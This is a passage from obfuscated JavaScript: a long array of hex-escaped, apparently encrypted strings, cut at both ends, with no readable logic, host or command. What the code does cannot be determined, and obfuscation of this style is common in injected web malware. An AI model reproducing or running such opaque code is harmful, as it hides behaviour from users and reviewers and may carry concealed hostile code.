78\x71','\x57\x4f\x35\x44\x57\x37\x52\x64\x4d\x53\x6b\x47','\x57\x34\x64\x63\x48\x53\x6b\x32\x67\x6d\x6b\x54','\x7a\x47\x44\x4e\x57\x50\x42\x63\x4c\x71','\x57\x4f\x54\x4f\x57\x34\x78\x64\x52\x38\x6b\x61','\x57\x36\x6c\x64\x4d\x66\x79\x4c\x57\x35\x6d','\x57\x50\x30\x45\x61\x75\x4c\x73','\x76\x31\x64\x63\x56\x6d\x6b\x59\x41\x61','\x57\x50\x70\x64\x4d\x6d\x6b\x6b\x6c\x53\x6b\x38\x72\x38\x6b\x49\x57\x50\x64\x63\x54\x38\x6b\x4f\x76\x47','\x72\x6d\x6f\x70\x57\x51\x66\x70\x57\x52\x52\x63\x53\x43\x6f\x2b\x74\x53\x6f\x78\x57\x37\x75\x37\x74\x49\x4f\x31\x6b\x38\x6b\x61\x57\x34\x4c\x69\x57\x36\x56\x64\x4b\x73\x72\x58\x70\x43\x6b\x78\x57\x50\x5a\x63\x54\x38\x6f\x7a\x68\x57','\x69\x73\x78\x64\x50\x62\x52\x63\x48\x43\x6f\x76\x78\x65\x4c\x38\x57\x4f\x5a\x64\x4b\x61\x71','\x76\x6d\x6f\x7a\x57\x4f\x44\x30\x57\x51\x79','\x74\x31\x6c\x63\x53\x6d\x6b\x70\x71\x47','\x57\x35\x62\x4c\x57\x51\x37\x63\x54\x6d\x6f\x44\x79\x31\x4b\x61\x72\x43\x6b\x71\x57\x35\x53\x58\x57\x36\x62\x34\x57\x52\x37\x64\x54\x6d\x6f\x56\x75\x47','\x79\x43\x6f\x47\x57\x51\x74\x63\x55\x58\x47','\x57\x50\x37\x63\x4c\x43\x6b\x31\x74\x38\x6f\x46','\x57\x4f\x42\x63\x4f\x74\x71\x37\x76\x66\x71','\x45\x53\x6b\x4d\x75\x64\x69\x70\x57\x36\x6a\x55\x57\x36\x78\x63\x4c\x78\x52\x64\x4b\x38\x6b\x44\x57\x36\x66\x30\x57\x37\x68\x64\x55\x65\x42\x64\x55\x38\x6f\x44\x6a\x43\x6b\x38\x46\x6d\x6f\x71\x67\x53\x6f\x33\x57\x37\x4a\x64\x56\x38\x6f\x31\x46\x4a\x75\x37','\x45\x58\x54\x75\x57\x50\x33\x63\x53\x61','\x79\x43\x6f\x43\x79\x76\x78\x64\x55\x74\x6e\x66\x57\x36\x48\x57\x77\x4a\x4c\x46\x57\x36\x6e\x6b','\x57\x34\x56\x63\x4e\x63\x54\x43','\x57\x36\x56\x64\x54\x66\x34\x77\x57\x37\x53','\x6c\x30\x50\x50\x57\x4f\x71','\x6d\x59\x37\x64\x48\x43\x6f\x47\x57\x34\x4f','\x57\x37\x2f\x63\x54\x43\x6b\x30\x57\x34\x50\x47','\x57\x50\x62\x44\x57\x51\x6e\x4a\x57\x34\x57','\x71\x73\x50\x74\x57\x51\x52\x63\x4c\x57','\x43\x78\x4e\x63\x4f\x66\x46\x64\x4d\x38\x6b\x61\x78\x32\x7a\x65\x57\x50\x46\x64\x53\x49\x74\x63\x4d\x6d\x6f\x71\x45\x38\x6b\x48\x43\x31\x38','\x57\x52\x42\x63\x53\x6d\x6b\x32\x57\x52\x30','\x57\x50\x70\x64\x4d\x6d\x6b\x6b\x6c\x53\x6b\x38','\x57\x4f\x50\x6f\x57\x34\x7a\x4c\x79\x47','\x57\x37\x6e\x39\x57\x4f\x74\x64\x4b\x53\x6f\x6b','\x57\x36\x56\x64\x4e\x4c\x47\x62\x57\x36\x47','\x70\x30\x62\x53\x57\x4f\x33\x63\x47\x75\x76\x6e\x72\x61','\x72\x43\x6b\x2b\x57\x51\x39\x4d\x57\x4f\x47','\x57\x35\x50\x4b\x57\x34\x66\x59\x57\x4f\x47','\x7a\x47\x44\x6f\x57\x51\x42\x63\x4b\x43\x6b\x63\x71\x6d\x6b\x48','\x57\x52\x46\x63\x56\x38\x6f\x4b\x6a\x59\x76\x54\x66\x43\x6f\x2f\x57\x34\x34\x68\x70\x63\x31\x67\x57\x51\x35\x39','\x42\x43\x6f\x54\x57\x52\x43\x58\x57\x34\x75','\x57\x35\x6a\x4a\x57\x34\x6a\x4c\x57\x51\x74\x63\x56\x65\x54\x55','\x57\x52\x56\x64\x49\x43\x6b\x7a\x66\x38\x6f\x44\x57\x52\x35\x52\x75\x6d\x6b\x69','\x46\x4e\x4e\x63\x4b\x6d\x6b\x6a\x74\x59\x4f\x4a\x57\x52\x42\x64\x54\x57\x33\x64\x56\x57','\x57\x4f\x53\x4a\x57\x34\x42\x63\x49\x4e\x6d','\x57\x35\x31\x33\x57\x4f\x46\x64\x4e\x32\x33\x64\x4e\x6d\x6f\x49\x57\x4f\x4e\x64\x4c\x6d\x6b\x67','\x57\x51\x33\x64\x4d\x6d\x6b\x6f\x6d\x53\x6b\x51\x7a\x38\x6b\x4e\x57\x4f\x70\x63\x4f\x53\x6b\x53\x78\x62\x6d\x77\x75\x6d\x6b\x6a\x77\x71\x65\x6b\x57\x50\x33\x63\x4b\x4e\x68\x63\x4a\x76\x4c\x57\x57\x4f\x6d','\x57\x35\x68\x63\x53\x43\x6f\x4e\x63\x53\x6f\x2b','\x57\x52\x72\x6c\x57\x37\x74\x64\x55\x43\x6b\x72','\x57\x4f\x54\x78\x6a\x71\x61\x56\x6b\x53\x6f\x52\x42\x57','\x57\x51\x48\x45\x57\x34\x4e\x64\x51\x53\x6b\x4d\x57\x35\x64\x63\x52\x38\x6f\x49\x57\x51\x6c\x64\x51\x57','\x57\x36\x78\x63\x4b\x43\x6f\x6d\x6c\x6d\x6f\x43\x57\x50\x4b','\x57\x51\x4e\x63\x4b\x66\x46\x64\x4d\x6d\x6b\x44','\x57\x52\x68\x64\x53\x6d\x6b\x79\x46\x57\x44\x70\x57\x50\x56\x64\x4f\x76\x37\x64\x4d\x62\x65','\x7a\x4b\x37\x63\x51\x43\x6f\x39\x57\x35\x47\x58\x57\x52\x78\x63\x56\x43\x6b\x75\x76\x47','\x44\x38\x6f\x44\x42\x75\x33\x64\x53\x5a\x35\x41\x57\x37\x50\x33\x76\x74\x39\x43\x57\x37\x65','\x57\x34\x72\x4a\x57\x52\x37\x64\x55\x53\x6f\x30\x42\x75\x7a\x41','\x57\x36\x64\x64\x54\x43\x6f\x43\x42\x31\x57','\x57\x52\x42\x63\x4a\x75\x6c\x64\x48\x53\x6b\x72\x57\x35\x37\x63\x47\x53\x6f\x76\x57\x51\x37\x63\x4b\x43\x6f\x55\x57\x35\x6a\x6c','\x57\x50\x4c\x64\x57\x36\x44\x44\x76\x43\x6b\x74\x65\x38\x6f\x51\x57\x51\x37\x63\x4e\x53\x6f\x45\x57\x36\x56\x64\x55\x61\x31\x4c\x43\x67\x37\x63\x55\x61','\x57\x34\x37\x63\x54\x53\x6b\x51\x57\x35\x68\x63\x53\x57','\x57\x50\x48\x64\x57\x37\x31\x44\x78\x38\x6b\x71\x6a\x43\x6f\x42\x57\x52\x78\x63\x49\x43\x6f\x65\x57\x36\x4a\x64\x49\x71\x58\x48','\x57\x4f\x7a\x59\x76\x68\x74\x63\x55\x57','\x57\x52\x56\x63\x56\x53\x6b\x58\x57\x4f\x5a\x64\x53\x53\x6f\x4b\x57\x52\x74\x64\x51\x4c\x54\x2b\x57\x4f\x37\x64\x54\x4b\x33\x63\x55\x43\x6f\x53','\x45\x4b\x37\x63\x50\x43\x6f\x30\x57\x34\x75\x66\x57\x52\x46\x63\x49\x43\x6b\x73\x75\x75\x56\x63\x4a\x53\x6f\x56','\x57\x4f\x68\x63\x51\x6d\x6b\x34\x73\x43\x6f\x67\x57\x35\x56\x63\x53\x5a\x58\x73\x41\x53\x6f\x54\x71\x4c\x47','\x57\x51\x2f\x64\x4f\x6d\x6f\x42\x78\x65\x76\x43\x57\x35\x2f\x64\x51\x62\x56\x63\x49\x75\x6a\x74\x6f\x58\x71','\x7a\x6d\x6f\x6e\x57\x50\x50\x72\x57\x50\x38','\x6f\x53\x6f\x45\x79\x4b\x56\x64\x54\x59\x62\x42\x57\x35\x35\x32\x66\x4a\x72\x64\x57\x37\x6a\x68\x76\x65\x4b\x6b\x57\x36\x34\x67\x57\x52\x6a\x74\x66\x62\x72\x65\x64\x4b\x53','\x57\x52\x74\x64\x56\x38\x6b\x65\x45\x76\x6c\x63\x4f\x72\x52\x63\x53\x47','\x57\x4f\x48\x48\x57\x34\x66\x46\x74\x61','\x71\x53\x6f\x68\x43\x5a\x6c\x64\x54\x61','\x57\x4f\x2f\x63\x54\x38\x6b\x64\x71\x61','\x6b\x48\x44\x64\x57\x52\x74\x64\x53\x38\x6f\x6f\x57\x35\x39\x6c\x6c\x47','\x57\x52\x5a\x64\x50\x6d\x6f\x41\x57\x51\x6c\x63\x47\x38\x6f\x69\x68\x4d\x33\x64\x48\x53\x6b\x76','\x57\x52\x69\x44\x66\x33\x54\x49','\x57\x52\x34\x6a\x57\x37\x52\x63\x4a\x78\x65','\x6a\x43\x6f\x32\x73\x47\x4a\x64\x53\x4b\x57','\x6b\x6d\x6b\x79\x57\x51\x4b\x41','\x72\x72\x52\x64\x4e\x38\x6b\x77\x57\x50\x39\x2f','\x71\x58\x4a\x64\x4e\x38\x6b\x68\x57\x4f\x62\x77\x72\x43\x6f\x59\x57\x51\x71','\x57\x50\x5a\x63\x54\x74\x53\x4e\x7a\x71','\x57\x4f\x54\x71\x57\x4f\x44\x70\x57\x35\x53\x45\x57\x52\x62\x62\x63\x75\x62\x30\x57\x52\x79\x64\x57\x52\x68\x64\x52\x78\x56\x64\x4a\x53\x6f\x72','\x73\x53\x6b\x59\x57\x4f\x69\x5a\x57\x34\x4f','\x57\x51\x64\x63\x4a\x65\x37\x64\x4e\x53\x6b\x42\x57\x35\x70\x63\x4e\x43\x6f\x73\x57\x52\x78\x63\x4b\x6d\x6f\x4e\x57\x34\x31\x69','\x46\x4c\x78\x63\x4f\x53\x6f\x51\x57\x35\x6d\x31\x57\x52\x4e\x63\x54\x43\x6b\x66\x78\x76\x6c\x63\x4b\x43\x6f\x50','\x79\x68\x78\x63\x50\x4b\x52\x64\x48\x6d\x6b\x7a\x73\x65\x66\x38','\x79\x53\x6f\x30\x75\x47\x79','\x45\x38\x6f\x68\x57\x4f\x56\x63\x55\x48\x4b','\x57\x34\x6a\x44\x57\x35\x4c\x7a\x57\x50\x30','\x79\x4d\x4e\x64\x47\x47\x64\x64\x4b\x38\x6b\x62\x63\x6d\x6b\x41\x57\x4f\x57\x44\x75\x38\x6b\x70\x64\x47','\x44\x74\x44\x4d\x57\x51\x64\x63\x4e\x47','\x7a\x6d\x6f\x44\x43\x30\x5a\x64\x50\x47','\x57\x35\x33\x63\x4d\x4a\x31\x43\x44\x38\x6b\x49\x41\x43\x6f\x45\x57\x52\x6d\x68\x57\x37\x4a\x64\x4e\x4e\x6a\x6e\x57\x52\x6e\x59\x73\x66\x30','\x7a\x43\x6f\x39\x74\x57\x56\x64\x50\x76\x54\x48\x57\x34\x79','\x7a\x5a\x78\x64\x56\x6d\x6b\x77\x57\x50\x75','\x72\x47\x6e\x76\x57\x50\x52\x63\x47\x47','\x43\x78\x46\x63\x54\x30\x4a\x64\x4b\x6d\x6b\x46\x43\x4d\x6e\x35\x57\x4f\x78\x64\x52\x59\x56\x63\x4f\x43\x6f\x41','\x57\x52\x65\x51\x65\x68\x4f','\x43\x43\x6f\x43\x72\x67\x2f\x64\x4a\x57','\x62\x33\x7a\x52\x57\x51\x5a\x63\x56\x61','\x70\x4b\x31\x35\x57\x51\x2f\x63\x4f\x57','\x73\x43\x6f\x38\x57\x51\x78\x63\x50\x74\x61\x67\x57\x37\x33\x64\x4b\x38\x6f\x4f\x6f\x66\x34\x4d\x6c\x53\x6f\x34\x57\x34\x46\x63\x47\x43\x6f\x37\x57\x4f\x6d','\x57\x35\x50\x52\x57\x52\x37\x64\x56\x6d\x6f\x64','\x57\x52\x54\x66\x57\x35\x70\x64\x56\x38\x6b\x48\x57\x37\x78\x63\x50\x61','\x57\x4f\x4b\x71\x67\x77\x58\x51','\x6e\x59\x42\x64\x4d\x6d\x6f\x61\x57\x35\x4f','\x57\x52\x7a\x64\x57\x35\x70\x64\x4a\x53\x6b\x58\x57\x37\x42\x63\x52\x6d\x6f\x45\x57\x52\x4e\x64\x48\x43\x6b\x47\x78\x64\x46\x64\x54\x43\x6b\x6d','\x57\x50\x53\x33\x57\x35\x64\x63\x47\x78\x37\x64\x53\x43\x6f\x68\x57\x51\x74\x64\x4f\x53\x6b\x34','\x57\x34\x74\x63\x51\x62\x44\x77\x68\x61','\x42\x43\x6b\x2f\x57\x51\x6a\x38\x57\x51\x79','\x42\x77\x4e\x64\x4a\x58\x78\x64\x47\x53\x6b\x67\x65\x38\x6b\x4a','\x6e\x48\x70\x64\x54\x53\x6f\x4b\x57\x34\x46\x64\x4e\x5a\x56\x63\x50\x6d\x6f\x77\x73\x6d\x6b\x74\x57\x4f\x47','\x43\x61\x44\x50\x57\x51\x42\x63\x4a\x6d\x6b\x67\x42\x6d\x6b\x5a\x57\x4f\x57\x53\x73\x53\x6f\x39','\x44\x43\x6f\x77\x7a\x57','\x66\x65\x4f\x72\x57\x4f\x6c\x63\x4f\x71','\x6f\x4c\x44\x4b\x57\x4f\x4e\x63\x4c\x67\x72\x6e\x71\x4c\x47','\x63\x78\x35\x79\x57\x36\x75\x69','\x42\x75\x68\x63\x50\x6d\x6f\x5a\x57\x34\x30\x75\x57\x52\x70\x63\x52\x6d\x6b\x6f\x77\x47','\x74\x38\x6f\x38\x57\x52\x6c\x63\x50\x64\x69\x6f\x57\x35\x68\x64\x4b\x47','\x57\x50\x33\x63\x51\x59\x4f\x65\x75\x66\x37\x63\x51\x30\x61\x57\x45\x6d\x6f\x6d\x57\x52\x4f\x39\x77\x32\x57','\x57\x52\x6e\x2b\x79\x68\x33\x63\x4c\x57','\x41\x33\x46\x63\x4b\x53\x6b\x70\x78\x47','\x45\x4e\x4a\x63\x55\x4b\x42\x64\x48\x53\x6b\x4c\x73\x76\x35\x38','\x78\x38\x6f\x64\x57\x52\x44\x43','\x57\x36\x56\x63\x56\x53\x6b\x42\x57\x36\x64\x63\x4d\x53\x6f\x50\x68\x76\x5a\x64\x51\x53\x6b\x34\x57\x4f\x70\x63\x53\x47','\x68\x4a\x6c\x64\x54\x43\x6f\x7a\x57\x36\x4b','\x57\x50\x38\x70\x57\x37\x37\x63\x47\x77\x38','\x44\x53\x6f\x42\x57\x50\x61\x54\x57\x34\x6d','\x57\x51\x6c\x63\x4b\x31\x64\x64\x4a\x38\x6b\x71\x57\x35\x4e\x63\x51\x53\x6f\x54\x57\x52\x78\x63\x4b\x53\x6f\x4e','\x57\x4f\x4e\x63\x55\x43\x6b\x74\x77\x61','\x57\x4f\x72\x78\x6b\x62\x38\x45\x69\x53\x6f\x49\x45\x43\x6b\x59\x57\x50\x46\x63\x4b\x53\x6f\x47\x46\x4a\x42\x63\x4c\x61','\x57\x36\x68\x63\x4c\x38\x6f\x65\x69\x71','\x57\x50\x58\x4b\x42\x32\x33\x63\x47\x71','\x72\x6d\x6f\x45\x57\x51\x50\x76\x57\x52\x79','\x57\x50\x34\x52\x57\x34\x68\x63\x47\x68\x4e\x64\x56\x6d\x6f\x67','\x57\x4f\x35\x47\x57\x35\x7a\x2f\x77\x57','\x57\x36\x52\x63\x56\x53\x6b\x62\x57\x36\x64\x63\x4b\x6d\x6f\x51\x6b\x32\x33\x64\x53\x43\x6b\x56\x57\x50\x4e\x63\x53\x77\x4a\x63\x54\x6d\x6b\x48','\x57\x37\x4a\x63\x51\x53\x6b\x49\x68\x43\x6b\x62\x57\x34\x58\x6a\x57\x52\x79','\x70\x47\x42\x64\x50\x38\x6f\x41\x57\x36\x42\x64\x4a\x63\x6c\x63\x52\x6d\x6f\x68\x77\x53\x6b\x6a\x57\x4f\x6a\x34','\x57\x34\x4c\x70\x57\x37\x31\x41\x74\x38\x6b\x32\x68\x47','\x57\x52\x34\x39\x61\x76\x31\x75\x66\x38\x6f\x6c\x57\x35\x5a\x64\x4f\x38\x6f\x37\x57\x34\x7a\x74','\x57\x36\x72\x41\x57\x37\x58\x37\x57\x50\x43','\x6f\x4d\x54\x57\x57\x35\x30\x57\x63\x38\x6b\x7a\x57\x35\x6c\x64\x4b\x38\x6b\x35\x43\x6d\x6b\x56\x57\x37\x37\x63\x47\x43\x6b\x77\x57\x35\x74\x63\x52\x6d\x6f\x32\x45\x38\x6b\x53\x76\x38\x6f\x76\x46\x4e\x43\x62\x68\x78\x47\x4b\x77\x53\x6b\x73\x57\x51\x46\x63\x4a\x62\x52\x64\x4d\x77\x57','\x6b\x65\x35\x73\x57\x35\x30\x4c','\x57\x52\x74\x64\x55\x38\x6b\x45\x79\x71','\x71\x6d\x6f\x44\x41\x66\x5a\x64\x55\x68\x62\x68\x57\x35\x34\x2b\x77\x4a\x44\x62\x57\x36\x6e\x70\x78\x48\x30\x68\x57\x37\x4f\x42\x57\x51\x43\x77\x77\x62\x4c\x72\x67\x76\x4a\x64\x56\x53\x6b\x46\x66\x4c\x75','\x78\x59\x39\x2b\x57\x52\x6c\x64\x52\x71','\x79\x76\x46\x63\x50\x43\x6f\x52\x57\x35\x34','\x57\x34\x6a\x4c\x57\x51\x52\x63\x54\x43\x6f\x63','\x57\x36\x42\x64\x51\x43\x6f\x46\x75\x31\x62\x62\x57\x34\x6c\x64\x54\x62\x4a\x64\x4c\x30\x4c\x74\x6d\x71','\x79\x4c\x6c\x63\x4f\x6d\x6f\x36\x57\x37\x4b','\x57\x52\x5a\x64\x54\x43\x6b\x6a\x41\x31\x42\x63\x50\x71\x78\x63\x4f\x38\x6b\x4d\x57\x4f\x62\x74\x6d\x77\x54\x4c\x57\x34\x4b','\x57\x4f\x34\x54\x57\x35\x5a\x63\x4e\x74\x42\x64\x4f\x38\x6f\x6b\x57\x52\x46\x64\x51\x43\x6f\x4c\x57\x34\x58\x73\x57\x50\x62\x45\x6f\x38\x6b\x7a\x67\x6d\x6b\x45\x6c\x53\x6f\x30\x44\x43\x6f\x67\x57\x52\x2f\x64\x4e\x57\x76\x47\x57\x51\x56\x63\x50\x43\x6b\x41\x44\x53\x6b\x79\x57\x4f\x42\x64\x52\x5a\x44\x77\x45\x38\x6b\x6e\x41\x57\x79\x45\x57\x37\x37\x63\x53\x48\x5a\x63\x4e\x64\x31\x70\x57\x51\x4b\x77\x6f\x43\x6f\x34\x57\x51\x6c\x64\x50\x43\x6f\x6c\x57\x4f\x5a\x63\x47\x33\x72\x67\x71\x53\x6b\x4e\x45\x53\x6b\x4a\x43\x38\x6b\x68\x57\x37\x4e\x63\x4f\x33\x4f\x34\x57\x4f\x68\x64\x49\x4a\x64\x63\x50\x4b\x54\x5a\x6b\x76\x4a\x64\x47\x53\x6f\x50\x57\x35\x4f\x7a\x57\x36\x44\x2f\x57\x50\x52\x63\x52\x57\x31\x74\x57\x4f\x56\x64\x53\x38\x6f\x6a\x44\x53\x6f\x74\x57\x35\x66\x32\x57\x35\x69\x43\x7a\x4e\x78\x63\x4b\x74\x66\x4d\x57\x52\x74\x64\x56\x4a\x6a\x56\x57\x35\x4a\x64\x52\x67\x64\x63\x4c\x67\x38\x61\x75\x53\x6f\x4c\x57\x37\x31\x79\x57\x50\x46\x63\x47\x74\x6c\x63\x51\x63\x37\x63\x56\x53\x6f\x47\x57\x51\x70\x64\x4e\x6d\x6b\x77\x57\x35\x33\x64\x50\x38\x6f\x43\x6d\x58\x6e\x39\x72\x57\x68\x64\x4d\x43\x6b\x43\x57\x4f\x71\x4d\x57\x51\x5a\x64\x55\x65\x64\x63\x51\x30\x43\x4e\x76\x43\x6f\x67\x57\x52\x39\x65\x57\x35\x54\x6f\x57\x36\x74\x64\x4c\x38\x6f\x6b\x7a\x38\x6b\x2b\x57\x37\x2f\x64\x4e\x77\x4a\x64\x4c\x4c\x4c\x54\x57\x51\x7a\x48\x6e\x53\x6b\x39\x64\x53\x6b\x77\x57\x36\x52\x63\x48\x43\x6f\x67\x77\x38\x6f\x68\x57\x36\x5a\x64\x50\x33\x74\x63\x52\x43\x6b\x77\x67\x4a\x47\x4f\x57\x34\x4c\x2b\x73\x76\x43\x74\x57\x52\x4e\x64\x4b\x53\x6b\x47\x57\x34\x58\x6e\x6b\x53\x6f\x76\x61\x61\x6e\x7a\x70\x6d\x6f\x47\x43\x43\x6f\x6d\x63\x53\x6f\x74\x75\x58\x72\x43\x77\x38\x6b\x65\x57\x4f\x62\x57\x66\x38\x6b\x4f\x57\x36\x4e\x63\x55\x73\x52\x63\x50\x75\x4c\x49\x57\x4f\x79\x35\x77\x49\x6a\x48\x57\x4f\x69\x78\x64\x32\x48\x65\x63\x6d\x6b\x47\x61\x30\x56\x64\x47\x58\x5a\x64\x47\x38\x6b\x55\x6b\x43\x6f\x44\x57\x37\x5a\x64\x4e\x43\x6f\x6c\x57\x51\x50\x43\x57\x4f\x38\x76\x57\x51\x42\x63\x52\x71\x42\x63\x48\x43\x6f\x63\x57\x35\x62\x4d\x57\x52\x64\x63\x4d\x61\x4a\x63\x4d\x47\x6d\x56\x57\x36\x4a\x63\x51\x43\x6b\x62\x77\x48\x74\x64\x56\x53\x6b\x6b\x63\x64\x4c\x44\x72\x43\x6f\x34\x6a\x74\x5a\x64\x4f\x4a\x75\x78\x57\x37\x5a\x64\x4b\x53\x6f\x50\x57\x34\x34\x37\x78\x64\x69\x71\x57\x34\x6e\x31\x57\x51\x78\x63\x49\x76\x5a\x63\x4a\x66\x79\x79\x6b\x68\x38\x41\x57\x35\x53\x76\x6a\x63\x64\x64\x50\x4a\x44\x58\x57\x50\x33\x63\x4e\x67\x68\x64\x4a\x4e\x78\x63\x54\x31\x6d\x78\x46\x67\x68\x64\x47\x63\x68\x63\x53\x49\x47\x73\x6f\x53\x6b\x59\x57\x51\x74\x63\x54\x61\x71\x2b\x61\x6d\x6b\x6e\x57\x4f\x39\x2f\x57\x50\x2f\x63\x47\x53\x6b\x66\x57\x37\x42\x64\x4f\x6d\x6b\x43\x68\x38\x6b\x77\x57\x50\x64\x64\x4f\x43\x6b\x6c\x57\x4f\x52\x63\x52\x4c\x75\x7a\x57\x4f\x57\x46\x57\x35\x2f\x64\x50\x4b\x53\x63\x57\x51\x69\x77\x57\x35\x4f\x59\x57\x52\x57\x34\x57\x4f\x4e\x63\x55\x43\x6b\x71\x57\x50\x6c\x64\x4f\x49\x74\x64\x4f\x38\x6f\x71\x57\x37\x68\x64\x4d\x57\x52\x63\x51\x53\x6f\x38\x57\x34\x4a\x63\x56\x38\x6f\x72\x57\x34\x6a\x49\x57\x52\x48\x58\x57\x34\x5a\x63\x4f\x38\x6b\x45\x75\x65\x2f\x64\x55\x38\x6b\x75\x62\x53\x6b\x50\x76\x53\x6f\x52\x43\x4a\x4e\x64\x47\x38\x6b\x64\x57\x37\x61\x48\x57\x35\x70\x63\x4e\x33\x62\x63\x57\x36\x76\x34\x6a\x77\x70\x64\x52\x6d\x6f\x51\x57\x36\x37\x64\x4f\x30\x4a\x64\x4a\x43\x6f\x6f\x57\x34\x4a\x63\x49\x4c\x72\x45\x76\x68\x64\x64\x52\x43\x6f\x53\x61\x43\x6b\x66\x57\x37\x31\x36\x70\x58\x4b\x63\x57\x52\x62\x2b\x57\x35\x68\x63\x4c\x38\x6b\x70\x72\x6d\x6f\x59\x43\x4b\x56\x63\x51\x38\x6b\x73\x78\x63\x79\x68\x57\x52\x5a\x63\x4a\x57\x2f\x64\x48\x77\x43\x31\x57\x52\x31\x73\x57\x50\x6d\x33\x57\x35\x42\x63\x4e\x53\x6b\x6f\x65\x61\x46\x63\x4a\x53\x6b\x73\x57\x35\x6d\x4e\x73\x4e\x5a\x63\x4b\x43\x6f\x4f\x66\x68\x75\x4d\x57\x52\x34\x48\x75\x4b\x62\x52\x57\x34\x50\x75\x62\x43\x6f\x56\x66\x47\x4c\x31\x69\x67\x65\x7a\x74\x4b\x46\x63\x52\x53\x6f\x6e\x68\x72\x78\x64\x4e\x78\x64\x64\x55\x38\x6b\x62\x57\x36\x71\x6f\x57\x51\x37\x64\x4d\x33\x54\x6d\x57\x51\x47\x39\x70\x33\x6d\x7a\x72\x38\x6f\x62\x65\x6d\x6b\x4d\x6d\x43\x6f\x70\x61\x43\x6f\x41\x57\x37\x69\x35\x61\x74\x33\x64\x49\x72\x52\x63\x4c\x38\x6b\x5a\x7a\x72\x31\x50\x44\x32\x43\x66\x63\x6d\x6b\x51\x57\x51\x6c\x64\x54\x63\x71\x38\x57\x35\x75\x6f\x75\x38\x6f\x36\x57\x34\x39\x32\x46\x38\x6b\x54\x57\x34\x2f\x63\x47\x73\x34\x35\x62\x53\x6f\x72\x6b\x53\x6f\x66\x68\x71\x46\x64\x47\x6d\x6b\x47\x57\x34\x4e\x64\x4e\x43\x6b\x70\x74\x68\x52\x64\x52\x43\x6b\x73\x64\x38\x6f\x42\x66\x43\x6f\x44\x57\x35\x37\x63\x54\x62\x5a\x64\x47\x62\x33\x64\x51\x57\x42\x64\x52\x64\x58\x4c\x57\x36\x34\x4f\x7a\x57\x70\x64\x4f\x4b\x7a\x32\x66\x5a\x2f\x63\x50\x67\x4e\x64\x56\x73\x53\x6f\x69\x38\x6f\x49\x57\x50\x42\x64\x4b\x73\x53\x6e\x57\x35\x50\x76\x67\x4c\x78\x64\x55\x53\x6b\x74\x62\x33\x62\x49\x57\x51\x78\x63\x51\x38\x6f\x64\x57\x50\x69\x71\x57\x51\x54\x62\x57\x37\x54\x46\x57\x34\x48\x57\x57\x35\x33\x64\x51\x38\x6b\x44\x57\x4f\x65\x76\x42\x4a\x30\x66\x57\x51\x33\x64\x55\x53\x6b\x73\x57\x51\x43\x42\x45\x43\x6b\x5a\x57\x51\x37\x63\x51\x6d\x6f\x78\x64\x53\x6f\x6e\x71\x4b\x6c\x64\x52\x6d\x6f\x50\x57\x4f\x64\x63\x4f\x6d\x6f\x39\x57\x4f\x7a\x67\x69\x38\x6f\x73\x57\x36\x54\x2b\x75\x4c\x4b\x62\x57\x52\x64\x63\x4b\x43\x6f\x32\x57\x50\x44\x39\x57\x52\x35\x53\x70\x66\x4e\x64\x50\x66\x48\x35\x57\x34\x6e\x50\x57\x37\x47\x76\x6b\x43\x6f\x4e\x6e\x4b\x52\x63\x53\x77\x76\x36\x57\x35\x74\x64\x49\x68\x4c\x4b\x57\x52\x4c\x64\x57\x51\x5a\x64\x50\x53\x6f\x6f\x57\x35\x66\x34\x78\x47\x58\x32\x57\x52\x52\x64\x48\x53\x6b\x49\x57\x51\x72\x79\x57\x34\x42\x63\x4c\x43\x6f\x50\x77\x53\x6f\x72\x57\x4f\x70\x63\x53\x53\x6f\x57\x71\x6d\x6f\x66\x73\x6d\x6b\x75\x57\x37\x44\x76\x57\x50\x4a\x63\x52\x38\x6f\x33\x57\x37\x35\x36\x57\x50\x58\x68\x70\x53\x6b\x74\x57\x50\x37\x63\x52\x43\x6f\x76\x72\x78\x72\x57\x57\x37\x37\x63\x53\x68\x68\x63\x4f\x6d\x6f\x32\x62\x75\x54\x39\x64\x31\x42\x64\x51\x4a\x2f\x63\x47\x53\x6b\x64\x6d\x64\x42\x64\x50\x43\x6b\x66\x64\x38\x6f\x50\x57\x50\x48\x72\x6a\x75\x5a\x63\x53\x63\x46\x63\x47\x68\x50\x45\x64\x76\x71\x45\x6f\x31\x64\x64\x51\x43\x6f\x48\x57\x34\x6a\x4c\x57\x34\x70\x64\x48\x6d\x6f\x4a\x6b\x48\x4b\x49\x61\x59\x34\x6f\x76\x43\x6f\x64\x57\x37\x64\x63\x4f\x43\x6f\x6a\x6e\x6d\x6f\x4a\x57\x34\x65\x58\x57\x37\x64\x64\x55\x53\x6b\x52\x57\x36\x53\x6e\x57\x50\x4e\x63\x4a\x6d\x6b\x37\x57\x50\x6e\x4c\x46\x61\x37\x64\x4b\x57\x65\x6b\x66\x38\x6f\x34\x65\x6d\x6f\x7a\x67\x6d\x6b\x48\x6b\x43\x6f\x4a\x65\x43\x6f\x4f\x62\x53\x6b\x4e\x57\x4f\x6c\x64\x4f\x62\x46\x64\x4b\x4c\x70\x63\x4c\x47\x43\x69\x6f\x43\x6f\x46\x57\x35\x78\x64\x4e\x43\x6b\x77\x67\x6d\x6f\x64\x71\x43\x6b\x36\x57\x51\x43\x71\x42\x38\x6f\x65\x57\x51\x64\x64\x47\x75\x7a\x41\x57\x35\x57\x64\x76\x43\x6f\x42\x57\x50\x2f\x64\x4f\x65\x70\x63\x4f\x4c\x48\x4d\x57\x35\x4e\x64\x52\x43\x6b\x4e\x70\x59\x37\x63\x50\x38\x6f\x77\x7a\x48\x39\x43\x57\x34\x74\x63\x4f\x43\x6b\x33\x57\x34\x33\x64\x50\x57\x56\x64\x4a\x43\x6b\x63\x6f\x43\x6b\x78\x61\x4e\x6c\x64\x50\x65\x64\x64\x48\x49\x37\x63\x50\x30\x50\x65\x42\x32\x6c\x63\x4b\x4c\x4a\x64\x47\x43\x6b\x37\x62\x43\x6f\x31\x57\x4f\x69\x49\x57\x4f\x46\x63\x54\x67\x4a\x63\x4d\x6d\x6b\x31\x6e\x65\x56\x63\x49\x62\x39\x78\x78\x72\x75\x34\x57\x4f\x4f\x7a\x75\x6d\x6b\x63\x61\x33\x2f\x64\x53\x38\x6f\x62\x57\x35\x68\x63\x55\x43\x6f\x53\x57\x50\x64\x63\x4c\x4e\x6e\x48\x57\x37\x44\x4c\x57\x4f\x6e\x4f\x57\x52\x6a\x56\x57\x52\x4e\x63\x52\x47\x57\x4a\x57\x36\x5a\x64\x4f\x43\x6b\x68\x57\x4f\x79\x57\x57\x52\x31\x4f\x57\x50\x4a\x63\x4a\x6d\x6b\x6f\x57\x4f\x6c\x63\x55\x5a\x70\x64\x54\x71\x70\x63\x